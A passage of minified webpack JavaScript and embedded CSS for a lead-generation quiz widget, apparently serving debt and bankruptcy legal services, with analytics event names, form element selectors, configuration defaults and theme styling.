s=e(17),a=e(54),r=e(18),d=e(24),l=e(23),n=e(19),i=e(6),u=e.n(i),i=e(574),c=e.n(i),p=e(575);function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function f(t,n){for(var e=0;e<n.length;e++){var i=n[e];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,function(t){t=function(t,n){if("object"!=o(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0===e)return("string"===n?String:Number)(t);e=e.call(t,n||"default");if("object"!=o(e))return e;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"==o(t)?t:t+""}(i.key),i)}}function b(t,n){return(b=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,n){return t.__proto__=n,t})(t,n)}function _(e){var i=m();return function(){var t,n=x(e),n=(t=i?(t=x(this).constructor,Reflect.construct(n,arguments,t)):n.apply(this,arguments),this);if(t&&("object"==o(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");if(void 0===n)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return n}}function m(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(t){}return(m=function(){return!!t})()}function x(t){return(x=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var h=function(t){var n=o;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),t&&b(n,t);var e,i=_(o);function o(){var t=this,n=o;if(t instanceof n)return i.apply(this,arguments);throw new TypeError("Cannot call a class as a function")}return n=o,(t=[{key:"createMediaQuery",value:function(){return{maxWidth:[750,700,500,450,412,400]}}},{key:"createConstants",value:function(){return{EVENTS:{},LEAD_SOURCES:{QUIZ:"quiz"},HITS:{VIEW:"view",SEND_CONTACTS_FORM_SUCCESS:"send_contacts_form_success",SEND_CONTACTS_FORM_SUCCESS_Q1:"send_contacts_form_success_q1",SEND_CONTACTS_FORM_SUCCESS_Q0:"send_contacts_form_success_q0",SEND_CONTACTS_FORM_SUCCESS_TOTAL_DEPT_OVER_300:"send_contacts_form_success_total_dept_over_300",SEND_CONTACTS_FORM_SUCCESS_TOTAL_DEPT_OVER_300_WITHOUT_HYPOTHEC:"send_contacts_form_success_total_dept_over_300_without_hypothec",SEND_CONTACTS_FORM_SUCCESS_DEPT_LESS_THAN_300:"send_contacts_form_success_dept_less_than_300",STARTED:"started",ADD_TO_CART:"add_to_cart",LEAD:"lead",CONVERSION:"conversion",PURCHASE:"purchase",STARTED_ADDITIONAL:"started_additional_questions",FINISHED:"finished",FINISHED_TOTAL_DEPT_OVER_300:"finished_total_dept_over_300",FINISHED_DEPT_LESS_THAN_300:"finished_dept_less_than_300",NUMBER_CLICK:"number_click",CALLTRACKING_GOT_NUMBER:"calltracking_got_number",RECAPTCHA_REQUEST_LEAD_ERROR:"recaptcha_request_lead_error",WIDGET_QUIZ_STEP_X:"widget_quiz_step_",SEND_FSSP_REQUEST:"request_debt_sent",RECEIVE_FSSP_REQUEST:"answer_debt_arrived",FSSP_DEBT_OVER_300:"fssp_debt_over_300",FSSP_DEBT_LESS_THAN_300:"fssp_debt_less_than_300",CHOSEN_CONTACT_METHOD:"chosen_contact_method",SHOW_MAP:"show_map",CHANGE_CITY:"change_city",INPUT_NAME_FILLED:"input_name_filled",INPUT_BIRTHDATE_FILLED:"input_birhdate_filled",INPUT_REGION_FILLED:"input_region_filled",FSSP_FORM_SEND:"fssp_form_send",FSSP_FORM_SEND_ERROR:"fssp_form_send_error",FSSP_FINISH_OVER_300:"fssp_finish_over_300",FSSP_FINISH_LESS_THAN_300:"fssp_finish_less_than_300",FSSP_FINISH_QUESTION:"fssp_finish_question"}}}},{key:"createTemplate",value:function(){return p.a}},{key:"createStyles",value:function(){return c.a}},{key:"createElements",value:function(t){return{$operatorMessage:u()("#quiz__operator-message",t),$operatorAvatar:u()("#quiz__operator-avatar",t),$operatorName:u()("#quiz__operator-name",t),$operatorDescription:u()("#quiz__operator-description",t),$mobileOperator:u()("#quiz__mobile-operator",t),$mobileOperatorFssp:u()("#quiz__mobile-operator--fssp",t),$mobileOperatorMessage:u()("#quiz__mobile-operator-message",t),$mobileOperatorAvatar:u()("#quiz__mobile-operator-avatar",t),$mobileOperatorAvatarFssp:u()("#quiz__mobile-operator-avatar-fssp",t),$quiz:u()("#quiz",t),$quizModal:u()("#quiz-modal",t),$quizModalForm:u()("#quiz-modal__form",t),$popupCloseButton:u()("#quiz-modal__close",t),$sidebar:u()("#quiz__sidebar",t),$quizStepFssp:u()("#quiz__step--fssp",t),$quizStepFsspLoader:u()("#quiz__step--fssp-loader",t),$quizStepFsspFinish:u()("#quiz__step--fssp-finish",t),$quizStepFsspForm:u()("#fssp-form",t),$fsspError:u()("#error",t),$fsspErrorText:u()("#error > span",t),$fsspUserName:u()("#fssp-user-debts",t),$fsspUserMeta:u()("#fssp-user-meta",t),$regionSelect:u()("#region-select",t),$nameError:u()("#name-error",t),$nameInput:u()("#name-input",t),$dateInput:u()("#date-input",t),$debtFssp:u()("#debt-fssp",t),$debtZkh:u()("#debt-zkh",t),$debtAll:u()("#debt-all",t),$finishButton:u()("#finish-button",t),$fsspWayBFL:u()("#fssp-way-bfl",t),$fsspWayUL:u()("#fssp-way-ul",t),$wayULYes:u()("#way-ul-1",t),$wayULNo:u()("#way-ul-2",t),$fsspAnswer:u()("#fssp-answer",t),$questionFormContainer:u()("#question-form",t),$fsspAnswerButton:u()("#fssp-answer-button",t),$fsspAnswerText:u()("#fssp-answer-text",t),$fsspBackButton:u()("#back-button",t),$quizStep1:u()("#quiz__step--1",t),$quizStep2:u()("#quiz__step--2",t),$quizStep3:u()("#quiz__step--3",t),$quizStep4:u()("#quiz__step--4",t),$quizStepCaptcha:u()("#quiz__step--captcha",t),$quizSuccess:u()("#quiz-success",t),$quizVkLink:u()("#quiz__vk-link",t),$quizTelegramLink:u()("#quiz__telegram-link",t),$quizMessangerLinks:u()(".quiz-messanger-links",t),$answer:u()("#answer",t),$answerOption:u()("#answer > label > input",t),$mainTitle:u()("#main__title",t),$questionTitle:u()("#question__title",t),$questionText:u()("#question__text",t),$contactTitle:u()("#quiz__contact-title",t),$contactText:u()("#quiz__contact-text",t),$timeRadioQuiz:u()("#quiz__radio",t),$inputsTimeRadio:u()(".time__radio",t),$inputQuestion:u()("#quiz__input--question",t),$inputPhone:u()("#quiz__input--phone",t),$formPhone:u()(".quiz__form-field--phone",t),$formName:u()("#quiz__form-field--name",t),$inputName:u()("#quiz__input--name",t),$inputCity:u()("#quiz__input--city",t),$formFieldCity:u()(".quiz__form-field--city",t),$selectCity:u()("#quiz__input--city-select",t),$selectCityForm:u()("#quiz__input--city-select-form",t),$backButton:u()("#quiz__back-button",t),$buttonError:u()(".checkbox--error",t),$buttonSubmitStep1:u()("#quiz__submit--step-1",t),$buttonSubmitStep2:u()("#quiz__submit--step-2",t),$buttonSubmitStep3:u()("#quiz__submit--step-3",t),$findButton:u()("#fssp-find",t),$dateTimeInput:u()("#fp",t),$buttonSubmitStep4:u()("#quiz__submit--step-4",t),$callTimeButtons:u()(".flatpicker__call-time",t),$divButtonStep4:u()("#quiz__contact-button--step-4",t),$callTimeInput:u()(".flatpicker__input",t),$callNowButton:u()("#quiz__button--call-now",t),$changeTimeButton:u()("#quiz__button--change-time",t),$buttonStep2Back:u()("#quiz__back--step-2",t),$policyLink:u()("#quiz__policy-link",t),$consentLink:u()("#quiz__consent-link",t),$policyButtonTitle:u()("#quiz__policy-button-title",t),$checkboxTitle:u()(".quiz__checkbox-title",t),$formFields:u()(".quiz__form-fields--step-2",t),$phoneField:u()(".quiz__form-field--phone",t),$bonus:u()("#quiz__bonus",t),$bonusSidebar:u()("#quiz__sidebabr-bonus",t),$bonusText1:u()(".quiz__bonus-text-1",t),$bonusText2:u()(".quiz__bonus-text-2",t),$bonusText3:u()(".quiz__bonus-text-3",t),$bonusBlock3:u()(".bonus-block-3",t),$progressClass:u()(".progress",t),$progress:u()("#progress__value",t),$progressQuestionNumber:u()("#progress__question-number",t),$checkbox:u()("#quiz__checkbox",t),$inputsCheckbox:u()(".checkbox__input",t),$inputCheckbox1:u()("#quiz__input--checkbox1",t),$backButton1:u()("#quiz__back-button-1",t),$phones:u()("#quiz-phones",t),$rotator:u()("#quiz-rotator",t),$rotatorPhone:u()("#quiz-rotator-phone",t),$rotatorPhoneValue:u()("#quiz-rotator-phone-value",t),$rotatorTimer:u()("#quiz-rotator-timer",t),$rotatorAction:u()("#quiz-rotator-action, #quiz-rotator-action-mobile",t),$recaptchaPolicy:u()("#recaptcha-policy",t),$isOwnSiteMessage:u()("#quiz__is-own-site",t),$finishText:u()("#finishText",t),$deptBanks:u()("#dept-banks",t),$deptBanksDiv:u()("#dept-banks-div",t),$debtFsspFinish:u()("#debt-fssp-finish",t),$debtZkhFinish:u()("#debt-zkh-finish",t),$debtAllFinish:u()("#debt-all-finish",t),$allDebtsFinish:u()("#all-debts-finish",t),$fsspControls:u()("#fssp-controls",t),$splitTitle:u()("#splitTitle",t),$quizPolicyInfo:u()(".quiz__policy-info",t),$quizPolicyAdditional:u()(".quiz__policy-additional",t)}}},{key:"createSettings",value:function(){return new r.a({showNextButton:!1,recaptcha:!0,splitBonus:!1,splitForm:!1})}},{key:"configuratorEnsure",value:function(t){var n=Object(a.a)({referral:t.partnerId});t.ensure("categoryId",s.b.INTEGER,1),t.ensure("themeCustomColor1",s.b.COLOR),t.ensure("themeCustomColor2",s.b.COLOR),t.ensure("themeCustomBackground",s.b.COLOR),t.ensure("themeCustomTextInverted",s.b.COLOR),t.ensure("themeCustomText",s.b.COLOR),t.ensure("themeCustomDirection",s.b.DEG),t.ensure("isOwnWidget",s.b.BOOLEAN,!1),t.ensure("operatorEnable",s.b.BOOLEAN,!0),t.ensure("operatorAvatar",s.b.STRING,"animated-1"),t.ensure("operatorName",s.b.STRING,n.operatorName),t.ensure("operatorSurname",s.b.STRING,n.operatorSurname),t.ensure("operatorDescription",s.b.STRING,"Дежурный юрист"),t.ensure("country",["ru","by","kz"],"ru")}},{key:"attachTheme",value:function(){var t=this.context,n=this.configurator,i=u()('<style type="text/css">');u()(t).append(i),n.syncAll(["theme","themeCustomColor1","themeCustomColor2","themeCustomDirection"],function(){var t=new l.a({parent:"#theme"}),e=Object(d.b)(n.theme);e.isDefault&&Object(d.a)(e,n,{bg1:"themeCustomColor1",bg2:"themeCustomColor2",bg6:"themeCustomBackground",d:"themeCustomDirection",tc1:"themeCustomTextInverted",tc3:"themeCustomText"}),e.bg?(t.add([".progress__value",".quiz__sidebar",".answer__option .option__radio:checked + .option .option__radio-input",".button--main:not(.button--transparent)",".quiz-radio .time__radio:checked + .time .time__radio-input",".fssp-button"],{background:"linear-gradient(".concat(e.d,", ").concat(e.bg.map(function(t,n){return"".concat(t," ").concat(Math.ceil(100*n/(e.bg.length-1)),"%")}),")")}),t.add(".answer__option .option__radio:checked + .option",{background:e.bg[0]}),t.add(".button.button--main-border:hover",{"border-color":"#ffffff",background:"linear-gradient(".concat(e.d,", ").concat(e.bg.map(function(t,n){return"".concat(t," ").concat(Math.ceil(100*n/(e.bg.length-1)),"%")}),") !important"),color:"#ffffff"}),t.add(".button.button--main-border",{"border-color":e.bg[0],color:e.bg[0]}),t.add([".loading svg path"],{fill:"linear-gradient(".concat(e.d,", ").concat(e.bg.map(function(t,n){return"".concat(t," ").concat(Math.ceil(100*n/(e.bg.length-1)),"%")}),")")})):(t.add([".progress__value",".quiz__sidebar",".answer__option .option__radio:checked + .option .option__radio-input",".button--main:not(.button--transparent)",".quiz-radio .time__radio:checked + .time .time__radio-input",".fssp-button"],{background:e.bg2?"linear-gradient(".concat(e.d,", ").concat(e.bg1," 0%, ").concat(e.bg2," 100%)"):e.bg1}),t.add([".answer__option .option__radio:checked + .option .option__radio-input",".quiz-radio .time__radio:checked + .time .time__radio-input"],{background:e.bg2||e.bg1}),t.add(".answer__option .option__radio:checked + .option",{background:e.bg1}),t.add(".button.button--main-border:hover",{background:e.bg1+"!important",color:"#ffffff"}),t.add(".button.button--main-border",{"border-color":e.bg1,background:"transparent",color:e.bg1}),t.add([".loading svg path"],{fill:e.bg1})),i.html(t.toString())})}}])&&f(n.prototype,t),e&&f(n,e),Object.defineProperty(n,"prototype",{writable:!1}),o}(n.a)},574:function(t,n,e){(n=e(13)(!1)).push([t.i,'.feedot-19b462fb622 .main__text {\n  font-family: Arial;\n  font-size: 18px;\n  font-weight: bold;\n  font-stretch: normal;\n  font-style: normal;\n  line-height: 1.56;\n  letter-spacing: normal;\n  color: #000;\n}\n\n.feedot-19b462fb622 .main__title-conteiner {\n  padding: 24px 0 40px 0;\n}\n\n.feedot-19b462fb622 .main__title {\n  font-family: Arial;\n  font-size: 32px;\n  font-weight: bold;\n  font-stretch: normal;\n  font-style: normal;\n  line-height: 1.25;\n  letter-spacing: normal;\n  color: #000;\n}\n\n.feedot-19b462fb622 .mq-max-width--400 .main__title {\n  font-size: 28px;\n}\n\n.feedot-19b462fb622 .mq-max-width--700 .main__img svg {\n  max-width: 100%;\n}\n\n.feedot-19b462fb622 .main__btn {\n  width: 298px;\n}\n\n.feedot-19b462fb622 .mq-max-width--700 .main__btn {\n  margin: 0 auto;\n  padding-bottom: 50px;\n}\n\n.feedot-19b462fb622 .mq-max-width--450 .main__btn {\n  width: 100%;\n}\n\n.feedot-19b462fb622 .question__title {\n  font-size: 24px;\n  font-weight: normal;\n  font-stretch: normal;\n  font-style: normal;\n  line-height: 1.33;\n  letter-spacing: normal;\n  color: #000;\n  margin-bottom: 24px;\n}\n\n.feedot-19b462fb622 .question__text {\n  font-size: 18px;\n  font-weight: normal;\n  font-stretch: normal;\n  font-style: normal;\n  line-height: 1.44;\n  letter-spacing: normal;\n  color: #000;\n  margin-bottom: 16px;\n}\n\n.feedot-19b462fb622 .question__btn {\n  width: 184px;\n  padding: 24px 0 32px;\n  margin-top: auto;\n}\n\n.feedot-19b462fb622 .checkbox--error {\n  color: red;\n  padding: 12px 0;\n}\n\n.feedot-19b462fb622 .answer__textarea {\n  height: 100%;\n}\n\n.feedot-19b462fb622 .answer__textarea .answer-textarea {\n  box-sizing: border-box;\n  padding: 8px;\n  width: 100%;\n  height: 100%;\n  border: 0;\n  background: 0 0;\n  outline: 0;\n  appearance: none !important;\n  -webkit-appearance: none !important;\n  -moz-appearance: none !important;\n  resize: none;\n  font: 16px Arial,sans-serif;\n  line-height: 22px;\n  color: #000;\n  overflow: auto;\n}\n\n.feedot-19b462fb622 .answer__option {\n  margin-bottom: 8px;\n  display: block;\n  position: relative;\n}\n\n.feedot-19b462fb622 .answer__option:last-child {\n  margin-bottom: 0;\n}\n\n.feedot-19b462fb622 .answer__option .option {\n  display: flex;\n  border-radius: 5px;\n  align-items: center;\n  padding: 15px 40px 13px 7px;\n  border: 1px solid #c2c2c2;\n  cursor: pointer;\n  position: relative;\n  overflow: hidden;\n}\n\n.feedot-19b462fb622 .answer__option .option span {\n  margin-right: 6px;\n}\n\n.feedot-19b462fb622 .answer__option .option--with-icon {\n  padding: 18px 12px 13px 7px;\n}\n\n.feedot-19b462fb622 .answer__option .option__icon {\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  width: 40px;\n  height: 40px;\n  margin: auto 0 auto auto;\n  border-radius: 8px;\n  background: #37312b;\n  flex-shrink: 0;\n}\n\n.feedot-19b462fb622 .answer__option .option__icon img {\n  width: 40px;\n  height: 40px;\n}\n\n.feedot-19b462fb622 .answer__option .option__icon--phone {\n  background: #37312b;\n}\n\n.feedot-19b462fb622 .answer__option .option__icon--phone img {\n  width: 24px;\n  height: 24px;\n}\n\n.feedot-19b462fb622 .answer__option .option__icon--telegram {\n  background: #37aee2;\n}\n\n.feedot-19b462fb622 .answer__option .option__icon--telegram img {\n  width: 30px;\n  height: 30px;\n}\n\n.feedot-19b462fb622 .answer__option .option__icon--whatsapp {\n  background: #25d366;\n}\n\n.feedot-19b462fb622 .answer__option .option__option-bg {\n  position: absolute;\n  width: 100%;\n  height: 100%;\n  opacity: .8;\n  top: 0;\n  left: 0;\n}\n\n.feedot-19b462fb622 .answer__option .option__text {\n  display: flex;\n  z-index: 1;\n  width: 100%;\n  align-items: center;\n}\n\n.feedot-19b462fb622 .answer__option .option__flag {\n  width: 24px;\n  height: 14px;\n  margin: 2px 8px 0 0;\n  background: center center no-repeat;\n}\n\n.feedot-19b462fb622 .answer__option .option__radio {\n  opacity: 0;\n  padding: 0;\n  margin: auto 0;\n  cursor: pointer;\n  position: absolute;\n}\n\n.feedot-19b462fb622 .answer__option .option__radio-input {\n  position: relative;\n  background-color: rgba(0,0,0,0);\n  width: 18px;\n  height: 18px;\n  border-radius: 50%;\n  margin-right: 8px;\n  box-sizing: border-box;\n  z-index: 1;\n  flex-shrink: 0;\n}\n\n.feedot-19b462fb622 .answer__option .option__radio-input:before {\n  content: "";\n  display: block;\n  width: 100%;\n  height: 100%;\n  border-radius: 50%;\n  box-sizing: border-box;\n  border: 2px solid #d6d6d6;\n}\n\n.feedot-19b462fb622 .answer__option .option__radio-input:after {\n  content: "";\n  display: block;\n  position: absolute;\n  width: 6px;\n  height: 6px;\n  left: 50%;\n  top: 50%;\n  margin: -3px 0 0 -3px;\n  opacity: 0;\n  background: #fff;\n  border-radius: 50%;\n  transform: scale(0);\n  transition: transform .2s ease;\n}\n\n.feedot-19b462fb622 .answer__option .option__radio:checked+.option .option__radio-input {\n  background: tomato;\n}\n\n.feedot-19b462fb622 .answer__option .option__radio:checked+.option .option__radio-input:before {\n  display: none;\n}\n\n.feedot-19b462fb622 .answer__option .option__radio:checked+.option .option__radio-input:after {\n  opacity: 1;\n  transform: scale(1);\n}\n\n.feedot-19b462fb622 .answer__option .option__radio:checked+.option .option__option-bg {\n  background-color: #fff;\n}\n\n.feedot-19b462fb622 .answer__option .option:hover {\n  background: #e9eef3;\n}\n\n.feedot-19b462fb622 .answer__option .option:hover .option__radio-input:before {\n  border: 2px solid #2a2929;\n}\n\n.feedot-19b462fb622 .answer--loading .option__radio:checked+.option .option__loading {\n  display: inline-block;\n}\n\n.feedot-19b462fb622 .quiz--loading .step__loading {\n  display: inline-block;\n}\n\n.feedot-19b462fb622 .progress {\n  margin: 0 0 36px;\n}\n\n.feedot-19b462fb622 .progress__text {\n  opacity: .48;\n  font-size: 12px;\n  font-weight: bold;\n  font-stretch: normal;\n  font-style: normal;\n  line-height: 1.5;\n  letter-spacing: normal;\n  color: #000;\n}\n\n.feedot-19b462fb622 .progress__line {\n  height: 8px;\n  background-color: #e9eef3;\n  border-radius: 3px;\n}\n\n.feedot-19b462fb622 .progress__value {\n  height: 100%;\n  background-color: #f50;\n  border-radius: 3px;\n  transition: width .3s ease;\n}\n\n.feedot-19b462fb622 .progress__question-number {\n  font-size: 18px;\n  line-height: 1.44;\n  color: rgba(0,0,0,.48);\n  margin-bottom: 4px;\n}\n\n@keyframes animation-option-loading {\n  0% {\n    transform: rotate(0deg);\n  }\n\n  100% {\n    transform: rotate(360deg);\n  }\n}\n\n.feedot-19b462fb622 .option__loading {\n  display: none;\n  position: absolute;\n  width: 20px;\n  height: 20px;\n  opacity: .32;\n  top: 50%;\n  right: 12px;\n  margin-top: -10px;\n}\n\n.feedot-19b462fb622 .option__loading div {\n  box-sizing: border-box;\n  display: block;\n  position: absolute;\n  width: 20px;\n  height: 20px;\n  border: 3px solid #000;\n  border-radius: 50%;\n  animation: animation-option-loading 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;\n  border-color: #000 rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);\n}\n\n.feedot-19b462fb622 .option__loading div:nth-child(1) {\n  animation-delay: -0.45s;\n}\n\n.feedot-19b462fb622 .option__loading div:nth-child(2) {\n  animation-delay: -0.3s;\n}\n\n.feedot-19b462fb622 .option__loading div:nth-child(3) {\n  animation-delay: -0.15s;\n}\n\n.feedot-19b462fb622 .step-2--loading .progress,\n.feedot-19b462fb622 .step-2--loading .question__title,\n.feedot-19b462fb622 .step-2--loading .question__text,\n.feedot-19b462fb622 .step-2--loading .answer {\n  background: #eee;\n  background: linear-gradient(110deg, #ececec 8%, #f5f5f5 18%, #ececec 33%);\n  border-radius: 5px;\n  background-size: 200% 100%;\n  animation: 1.5s shine linear infinite;\n}\n\n.feedot-19b462fb622 .step-2--loading .progress {\n  height: 38px;\n}\n\n.feedot-19b462fb622 .step-2--loading .question__title {\n  height: 63px;\n}\n\n.feedot-19b462fb622 .step-2--loading .question__text {\n  height: 26px;\n}\n\n.feedot-19b462fb622 .step-2--loading .answer {\n  height: 328px;\n}\n\n@keyframes shine {\n  to {\n    background-position-x: -200%;\n  }\n}\n\n.feedot-19b462fb622 .step__loading {\n  display: none;\n  position: absolute;\n  width: 60px;\n  height: 60px;\n  opacity: .32;\n  top: 50%;\n  right: 45%;\n  margin-top: -10px;\n}\n\n.feedot-19b462fb622 .step__loading div {\n  box-sizing: border-box;\n  display: block;\n  position: absolute;\n  width: 60px;\n  height: 60px;\n  border: 8px solid #000;\n  border-radius: 50%;\n  animation: animation-option-loading 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;\n  border-color: #000 rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);\n}\n\n.feedot-19b462fb622 .step__loading div:nth-child(1) {\n  animation-delay: -0.45s;\n}\n\n.feedot-19b462fb622 .step__loading div:nth-child(2) {\n  animation-delay: -0.3s;\n}\n\n.feedot-19b462fb622 .step__loading div:nth-child(3) {\n  animation-delay: -0.15s;\n}\n\n.feedot-19b462fb622 .mq-max-width--700 .question__title {\n  font-size: 18px;\n  margin: 0 0 8px;\n}\n\n.feedot-19b462fb622 .mq-max-width--700 .question__text {\n  font-size: 16px;\n  margin: 0 0 8px;\n}\n\n.feedot-19b462fb622 .mq-max-width--700 .option {\n  align-items: center;\n}\n\n.feedot-19b462fb622 .mq-max-width--700 .progress {\n  margin: 0 0 12px;\n}\n\n.feedot-19b462fb622 .categoryId-1 .quiz__contact-title {\n  margin-top: 12px;\n  margin-bottom: 12px;\n}\n\n.feedot-19b462fb622 .quiz__contacts-form {\n  min-height: 590px;\n  box-sizing: border-box;\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n}\n\n.feedot-19b462fb622 .quiz__contact-button {\n  margin-top: auto;\n  width: 190px;\n  height: 48px;\n}\n\n.feedot-19b462fb622 .mq-max-width--500 .quiz__contact-button {\n  width: 100%;\n  padding: 16px 0 16px;\n}\n\n.feedot-19b462fb622 .quiz__contact-title {\n  font-size: 24px;\n  font-weight: normal;\n  font-stretch: normal;\n  font-style: normal;\n  line-height: 1.33;\n  letter-spacing: -0.38px;\n  text-align: center;\n  color: #000;\n  margin-bottom: 24px;\n  margin-top: 24px;\n  width: 100%;\n  max-width: 480px;\n}\n\n.feedot-19b462fb622 .quiz__contact-text {\n  max-width: 480px;\n  text-align: center;\n  margin: 12px 0;\n  font-weight: 600;\n}\n\n.feedot-19b462fb622 .quiz__checkbox {\n  margin-bottom: 8px;\n}\n\n.feedot-19b462fb622 .quiz__checkbox-title {\n  text-align: center;\n  margin: 12px 0;\n  font-weight: 600;\n}\n\n.feedot-19b462fb622 .quiz__checkbox-input-group {\n  display: flex;\n  justify-content: space-between;\n}\n\n.feedot-19b462fb622 .mq-max-width--500 .quiz__checkbox-input-group {\n  flex-direction: column;\n}\n\n.feedot-19b462fb622 .quiz__form-fields {\n  width: 360px;\n}\n\n.feedot-19b462fb622 .mq-max-width--500 .quiz__form-fields {\n  width: 100%;\n}\n\n.feedot-19b462fb622 .checkbox {\n  position: relative;\n  width: 24px;\n  height: 24px;\n  margin-right: 4px;\n  overflow: hidden;\n}\n\n.feedot-19b462fb622 .checkbox--1 .checkbox__svg {\n  position: absolute;\n  width: 100%;\n  height: 100%;\n}\n\n.feedot-19b462fb622 .checkbox--2 .checkbox__svg {\n  position: absolute;\n  width: 176%;\n  height: 176%;\n}\n\n.feedot-19b462fb622 .checkbox--3 .checkbox__svg {\n  position: absolute;\n  width: 150%;\n  height: 150%;\n  top: 2px;\n}\n\n.feedot-19b462fb622 .checkbox__input {\n  width: 1px;\n  height: 1px;\n  opacity: 0;\n  display: none;\n}\n\n.feedot-19b462fb622 .checkbox__input+span {\n  display: flex;\n  align-items: center;\n  border: 2px solid tomato;\n  font-size: 14px;\n  padding: 8px 14px 8px 10px;\n  border-radius: 6px;\n  margin-bottom: 4px;\n  color: tomato;\n  box-shadow: inset 0 3px 1px 0 rgba(0,0,0,.04),inset 0 9px 10px 0 rgba(0,0,0,.04);\n  cursor: pointer;\n}\n\n.feedot-19b462fb622 .checkbox__input+span:hover {\n  background: #fde0e0;\n}\n\n@media (max-width: 500px) {\n  .feedot-19b462fb622 .checkbox__input+span:hover {\n    background: none;\n  }\n}\n\n.feedot-19b462fb622 .checkbox__input:checked+span {\n  background: tomato;\n  color: #fff;\n}\n\n.feedot-19b462fb622 .privacy-policy {\n  padding: 8px 0 8px;\n  margin-bottom: 24px;\n  position: relative;\n}\n\n.feedot-19b462fb622 .privacy-policy__text,\n.feedot-19b462fb622 .privacy-policy a {\n  width: 352px;\n  font-size: 10px;\n  font-weight: normal;\n  font-stretch: normal;\n  font-style: normal;\n  line-height: 1.6;\n  letter-spacing: normal;\n  text-align: center;\n  color: #9a9a9a;\n}\n\n.feedot-19b462fb622 .mq-max-width--500 .privacy-policy__text,\n.feedot-19b462fb622 .mq-max-width--500 .privacy-policy a {\n  width: 100%;\n}\n\n.feedot-19b462fb622 .quiz__radio {\n  padding: 12px 0;\n}\n\n.feedot-19b462fb622 .quiz__radio-title {\n  padding-bottom: 12px;\n  font-size: 15px;\n  line-height: 16px;\n  color: #000;\n  opacity: .64;\n}\n\n.feedot-19b462fb622 .quiz-radio {\n  display: block;\n  font-size: 16px;\n  font-weight: 400;\n  font-style: normal;\n  letter-spacing: -0.5px;\n  text-align: left;\n  line-height: 24px;\n}\n\n.feedot-19b462fb622 .quiz-radio__input {\n  opacity: 0;\n  padding: 0;\n  margin: auto 0;\n  cursor: pointer;\n  position: absolute;\n}\n\n.feedot-19b462fb622 .quiz-radio .time {\n  display: flex;\n  border-radius: 5px;\n  padding: 0 0 16px;\n  cursor: pointer;\n  position: relative;\n  overflow: hidden;\n}\n\n.feedot-19b462fb622 .quiz-radio .time__text {\n  z-index: 1;\n}\n\n.feedot-19b462fb622 .quiz-radio .time__radio {\n  opacity: 0;\n  padding: 0;\n  margin: auto 0;\n  cursor: pointer;\n  position: absolute;\n}\n\n.feedot-19b462fb622 .quiz-radio .time__radio-input {\n  position: relative;\n  background-color: rgba(0,0,0,0);\n  width: 18px;\n  height: 18px;\n  top: 2px;\n  border-radius: 50%;\n  margin-right: 8px;\n  box-sizing: border-box;\n  z-index: 1;\n  flex-shrink: 0;\n}\n\n.feedot-19b462fb622 .quiz-radio .time__radio-input:before {\n  content: "";\n  display: block;\n  width: 100%;\n  height: 100%;\n  border-radius: 50%;\n  box-sizing: border-box;\n  border: 2px solid #d6d6d6;\n}\n\n.feedot-19b462fb622 .quiz-radio .time__radio-input:after {\n  content: "";\n  display: block;\n  position: absolute;\n  width: 6px;\n  height: 6px;\n  left: 50%;\n  top: 50%;\n  margin: -3px 0 0 -3px;\n  opacity: 0;\n  background: #fff;\n  border-radius: 50%;\n  transform: scale(0);\n  transition: transform .2s ease;\n}\n\n.feedot-19b462fb622 .quiz-radio .time__radio:checked+.time .time__radio-input {\n  background: tomato;\n}\n\n.feedot-19b462fb622 .quiz-radio .time__radio:checked+.time .time__radio-input:before {\n  display: none;\n}\n\n.feedot-19b462fb622 .quiz-radio .time__radio:checked+.time .time__radio-input:after {\n  opacity: 1;\n  transform: scale(1);\n}\n\n.feedot-19b462fb622 .flatpicker {\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  min-height: 380px;\n  margin-top: 24px;\n  margin-bottom: 24px;\n}\n\n.feedot-19b462fb622 .flatpicker__title {\n  text-align: center;\n  font-size: 24px;\n  font-weight: normal;\n  font-stretch: normal;\n  font-style: normal;\n  line-height: 1.33;\n  letter-spacing: -0.38px;\n  text-align: center;\n  color: #000;\n  margin-bottom: 40px;\n  margin-top: 8px;\n  width: 100%;\n  max-width: 480px;\n}\n\n.feedot-19b462fb622 .flatpicker__call-time {\n  display: flex;\n}\n\n.feedot-19b462fb622 .flatpicker__call-time__button {\n  margin-right: 52px;\n}\n\n.feedot-19b462fb622 .flatpicker__input input {\n  border-radius: 6px;\n  height: 34px;\n  padding-left: 8px;\n  width: 232px;\n  font-size: 18px;\n}\n\n.feedot-19b462fb622 .mq-max-width--500 .flatpicker {\n  margin-top: 12px;\n  margin-bottom: 12px;\n}\n\n.feedot-19b462fb622 .mq-max-width--500 .flatpicker__call-time {\n  flex-direction: column;\n  width: 100%;\n}\n\n.feedot-19b462fb622 .mq-max-width--500 .flatpicker__call-time__button {\n  margin-right: 0px;\n  margin-bottom: 12px;\n}\n\n.feedot-19b462fb622 .mq-max-width--500 .flatpicker__input input {\n  width: 100%;\n}\n\n.feedot-19b462fb622 .quiz__step--captcha {\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  min-height: 490px;\n}\n\n.feedot-19b462fb622 .quiz-success {\n  display: none;\n  position: relative;\n  flex: 1;\n  flex-direction: column;\n  justify-content: center;\n  align-items: center;\n  background: #fff;\n  